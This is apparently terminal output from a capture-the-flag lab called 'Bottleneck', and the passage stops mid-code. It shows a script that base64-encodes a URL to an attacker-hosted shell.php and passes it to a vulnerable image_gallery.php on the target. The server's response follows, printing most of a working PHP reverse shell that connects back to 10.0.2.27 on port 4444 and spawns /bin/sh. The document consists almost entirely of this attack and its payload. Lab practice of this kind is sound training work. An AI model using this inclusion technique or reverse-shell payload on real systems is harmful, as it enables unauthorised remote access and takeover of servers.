 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Bottleneck]
└─$ ./url_loader.sh http://10.0.2.27:8888/shell.php
http://10.0.2.31/image_gallery.php?t=1682097433&f=aHR0cDovLzEwLjAuMi4yNzo4ODg4L3NoZWxsLnBocA==
*   Trying 10.0.2.31:80...
* Connected to 10.0.2.31 (10.0.2.31) port 80 (#0)
> GET /image_gallery.php?t=1682097433&f=aHR0cDovLzEwLjAuMi4yNzo4ODg4L3NoZWxsLnBocA== HTTP/1.1
> Host: 10.0.2.31
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Fri, 21 Apr 2023 17:17:14 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
<
{ [3471 bytes data]
* Connection #0 to host 10.0.2.31 left intact
<?php set_time_limit (0); $VERSION = "1.0"; $ip = '10.0.2.27'; // CHANGE THIS $port = 4444; // CHANGE THIS $chunk_size = 1400; $
write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; $debug = 0; // // Daemonise ourself if pos
sible to avoid zombies later // // pcntl_fork is hardly ever available, but will allow us to daemonise // our php process and av
oid zombies. Worth a try... if (function_exists('pcntl_fork')) { // Fork and have the parent process exit $pid = pcntl_fork(); i
f ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if ($pid) { exit(0); // Parent exits } // Make the current process a s
ession leader // Will only succeed if we forked if (posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon
 = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } // Change to a safe directory chd
ir("/"); // Remove any umask we inherited umask(0); // // Do the reverse shell... // // Open reverse connection $sock = fsockope
n($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } // Spawn shell process $descriptorspec
 = array( 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe
 that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($
shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything
 to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pip
es[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Success